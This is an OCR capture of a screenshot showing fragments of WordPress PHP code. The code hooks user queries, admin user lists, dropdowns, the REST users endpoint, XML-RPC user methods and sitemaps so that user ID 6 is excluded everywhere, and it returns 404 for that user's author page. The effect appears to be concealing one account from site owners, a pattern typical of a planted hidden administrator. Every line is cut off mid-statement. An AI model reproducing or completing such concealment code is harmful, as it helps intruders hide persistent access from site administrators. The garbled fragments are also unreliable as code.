
add_action( 'pre_get_posts', function( $q ) 
); $not_in[] = 6; $q->set( 'author__not_in', a
function() { if ( is_author() ) { $author = g
$wp_query; $wp_query->set_404(); status_hea
if ( current_user_can( 'manage_options' ) ) {
add_action( 'pre_get_users', function( $q ) {
'exclude' ); $exclude[] = 6; $q->set( 'exclude'
'wp_dropdown_users_args', function( $a ) { $e
$a['exclude'] = array_unique( array_map( 'intv
$exclude = isset( $args['exclude'] ) ? (array
'intval', $exclude ) ); return $args; }, 10, 2 
>get_route(); if ( preg_match( '#^/wp/v2/users
array( 'status' => 404 ) ); } return $result; }
$methods['wp.getUsers'], $methods['wp.getUs
'wp_sitemaps_users_query_args', function( $ar